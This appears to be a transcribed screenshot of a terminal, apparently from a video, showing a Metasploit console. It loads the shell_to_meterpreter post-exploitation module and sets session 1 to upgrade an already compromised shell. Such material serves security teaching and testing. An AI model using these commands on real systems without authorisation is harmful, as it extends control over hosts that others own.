 Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) >